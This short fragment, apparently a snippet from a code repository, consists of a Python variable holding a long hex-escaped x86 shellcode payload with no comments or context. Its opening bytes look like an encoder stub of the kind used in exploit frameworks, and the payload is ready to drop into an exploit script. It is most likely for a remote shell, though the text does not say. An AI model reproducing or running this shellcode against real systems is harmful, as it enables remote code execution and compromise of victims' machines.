 payload = ("\xdb\xd5\xd9\x74\x24\xf4\x58\xbb\xbc\xa4\xf4\xa8\x33\xc9"
"\xb1\x52\x31\x58\x17\x83\xc0\x04\x03\xe4\xb7\x16\x5d\xe8"
"\x50\x54\x9e\x10\xa1\x39\x16\xf5\x90\x79\x4c\x7e\x82\x49"
"\x06\xd2\x2f\x21\x4a\xc6\xa4\x47\x43\xe9\x0d\xed\xb5\xc4"
"\x8e\x5e\x85\x47\x0d\x9d\xda\xa7\x2c\x6e\x2f\xa6\x69\x93"
"\xc2\xfa\x22\xdf\x71\xea\x47\x95\x49\x81\x14\x3b\xca\x76"
"\xec\x3a\xfb\x29\x66\x65\xdb\xc8\xab\x1d\x52\xd2\xa8\x18"
"\x2c\x69\x1a\xd6\xaf\xbb\x52\x17\x03\x82\x5a\xea\x5d\xc3"
"\x5d\x15\x28\x3d\x9e\xa8\x2b\xfa\xdc\x76\xb9\x18\x46\xfc"
"\x19\xc4\x76\xd1\xfc\x8f\x75\x9e\x8b\xd7\x99\x21\x5f\x6c"
"\xa5\xaa\x5e\xa2\x2f\xe8\x44\x66\x6b\xaa\xe5\x3f\xd1\x1d"
"\x19\x5f\xba\xc2\xbf\x14\x57\x16\xb2\x77\x30\xdb\xff\x87"
"\xc0\x73\x77\xf4\xf2\xdc\x23\x92\xbe\x95\xed\x65\xc0\x8f"
"\x4a\xf9\x3f\x30\xab\xd0\xfb\x64\xfb\x4a\x2d\x05\x90\x8a"
"\xd2\xd0\x37\xda\x7c\x8b\xf7\x8a\x3c\x7b\x90\xc0\xb2\xa4"
"\x80\xeb\x18\xcd\x2b\x16\xcb\xf8\xb9\x23\xb6\x95\xbf\x53"
"\xd9\x39\x49\xb5\xb3\xd1\x1f\x6e\x2c\x4b\x3a\xe4\xcd\x94"
"\x90\x81\xce\x1f\x17\x76\x80\xd7\x52\x64\x75\x18\x29\xd6"
"\xd0\x27\x87\x7e\xbe\xba\x4c\x7e\xc9\xa6\xda\x29\x9e\x19"
"\x13\xbf\x32\x03\x8d\xdd\xce\xd5\xf6\x65\x15\x26\xf8\x64"
"\xd8\x12\xde\x76\x24\x9a\x5a\x22\xf8\xcd\x34\x9c\xbe\xa7"
"\xf6\x76\x69\x1b\x51\x1e\xec\x57\x62\x58\xf1\xbd\x14\x84"
"\x40\x68\x61\xbb\x6d\xfc\x65\xc4\x93\x9c\x8a\x1f\x10\xbc"
"\x68\xb5\x6d\x55\x35\x5c\xcc\x38\xc6\x8b\x13\x45\x45\x39"
"\xec\xb2\x55\x48\xe9\xff\xd1\xa1\x83\x90\xb7\xc5\x30\x90"
"\x9d")